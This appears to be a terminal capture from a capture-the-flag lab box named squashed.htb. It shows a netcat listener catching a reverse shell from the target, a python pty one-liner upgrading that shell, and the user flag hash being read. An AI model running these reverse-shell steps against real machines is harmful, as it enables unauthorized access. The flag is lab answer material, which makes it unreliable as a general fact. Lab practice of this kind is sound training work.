 ┌──(parallels㉿Netpal)-[~]
└─$ sudo nc -nlvp 4444 1 ⨯
listening on [any] 4444 ...
connect to [10.10.14.3] from (UNKNOWN) [10.10.11.191] 55770
Linux squashed.htb 5.4.0-131-generic #147-Ubuntu SMP Fri Oct 14 17:07:22 UTC 2022 x86_64 x86_64 x86_64 GNU/Lin
ux
 12:33:22 up  2:24,  1 user,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
ross     tty7     :0               10:09    2:24m 14.09s  0.05s /usr/libexec/gnome-session-binary --systemd --
session=gnome
uid=2017(alex) gid=2017(alex) groups=2017(alex)
/bin/sh: 0: can't access tty; job control turned off
$ which python
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
alex@squashed:/$ pwd
pwd
/
alex@squashed:/$ cd /home
cd /home
alex@squashed:/home$ ls
ls
alex  ross
alex@squashed:/home$ cat alex/user.txt
cat alex/user.txt
5c2e4ba331dfc89f4c3034ce3cd6ac2f
alex@squashed:/home$